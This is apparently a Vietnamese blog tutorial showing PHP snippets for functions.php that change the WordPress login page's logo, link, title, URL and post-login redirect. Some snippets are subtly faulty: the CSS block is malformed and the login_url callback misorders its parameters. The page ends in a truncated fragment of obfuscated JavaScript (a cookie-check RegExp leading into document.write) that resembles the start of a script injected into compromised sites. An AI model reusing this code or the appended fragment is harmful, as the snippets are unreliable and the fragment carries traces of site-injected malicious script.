Thiết kế và tuỳ biến trang login wordpress theo ý của bạn (không dùng plugin)
Theo mặc định, trang đăng nhập tài khoản quản trị của mỗi trang web WordPress sẽ có địa chỉ kiểu tương tự như: http://tenmien/wp-login.php
Việc đăng đăng kí một tài khoảng mới hoặc lấy lại mật khẩu được gọi bằng cách thêm vào thuộc tính action trong trang login (wp-login.php).
Đường dẫn đến trang lấy lại mật khẩu tương tự: http://tenmien/wp-login.php?action=lostpassword
Trang đăng kí sẽ thay đổi giá trị của thuộc tính: action=register

Giao diện trang login website WordPress mặc định
Và đây là những cài đặt mặc định của WordPress. Và cũng đồng nghĩa với việc trang login của bạn sẽ đi kèm với logo của WordPress, và link trỏ đến wordpress.org và title sẽ là “powered by wordpress“.
Nhưng mình nghĩ rằng hầu hết các Desiners & Developers khi thiết kế website đều muốn thay đổi những giá trị, những hình ảnh mặc định đó! Trang login của bạn sẽ chuyên nghiệp hơn nếu logo WordPress được thay bằng chính logo website của bạn, link trỏ đến wordpress.org được trỏ đến trang chủ..
Bây giờ, chúng ta hãy cùng thay đổi chúng, và tạo nên sự khác biệt cho website của mình. Chỉ đơn giản là thêm vài dòng code vào file functions.php, không cần sử dụng đến những plugin ẩn chứa trong đó là những con virus, không làm ảnh hưởng đến các tập tin khác…
Đầu tiên là thay đổi logo WordPress trong trang login.
thêm vào file functions.php đoạn code sau:
[php]
add_action( ‘login_enqueue_scripts’, ‘pridio_login_enqueue_scripts’ );
function pridio_login_enqueue_scripts(){
echo ‘<style type="text/css" media="screen">’;
echo ‘#login h1 a
{
background-image:url(đường_dẫn_ảnh);
;’;
echo ‘</style>’;
}
[/php]
Nhớ thay đường dẫn ảnh mà bạn muốn đổi. Và bạn có thể dùng Firebug để xem và thay đổi, thêm bớt những thuộc tính CSS, căn chỉnh sao cho hình ảnh của bạn hiển thị đẹp nhất với: #login h1 a
Đổi đường dẫn ảnh đến wordpress.org trong trang login.
thêm vào file functions.php đoạn code sau:
[php]
add_filter( ‘login_headerurl’, ‘pridio_login_headerurl’);
function pridio_login_headerurl(){
return home_url(‘/’);
}
[/php]
bạn có thể thay home_url(‘/’) bằng đường link khác tuỳ ý.
Đổi tiêu đề (title) của ảnh trong trang login website WordPress.
thêm vào file functions.php đoạn code sau:
[php]
add_filter( ‘login_headertitle’, ‘pridio_login_headertitle’);
function pridio_login_headertitle(){
return get_bloginfo(‘title’, ‘display’ );
}
[/php]
Có thể thay đổi get_bloginfo(‘title’ , ‘display’) – thành tiêu đề tuỳ bạn chọn.

Ví dụ về trang login sau khi đã tuỳ biến:

Giao diện trang login website WordPress sau khi thiết kế và tuỳ chỉnh lại
Thay đổi đường dẫn trang login website WordPress
wp_login_url
Cho phép bạn thay đổi đường dẫn mặc định của trang đăng nhập..
thêm vào file functions.php đoạn code sau:
[php]
add_filter( ‘login_url’, ‘pridio_login_url’, 10, 2);
function pridio_login_url( $force_reauth, $redirect ){
$login_url = ‘đường_dẫn_trang_login’;
if ( !empty($redirect) )
$login_url = add_query_arg( ‘redirect_to’, urlencode( $redirect ), $login_url );
if ( $force_reauth )
$login_url = add_query_arg( ‘reauth’, ‘1’, $login_url ) ;
return $login_url ;
}
[/php]
login_redirect
Dùng để chuyển hướng người dùng sau khi họ đăng nhập thành công. Ví dụ sau khi đăng nhập thành công thì chuyển họ về trang frofile…
thêm vào file functions.php đoạn code sau:
[php]
add_action( ‘login_redirect’, ‘pridio_login_redirect’);
function pridio_login_redirect(){
return ‘đường_dẫn_muốn_chuyển_đến’;
}
[/php]
Thanks for reading! (new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1”)+”= .write(‘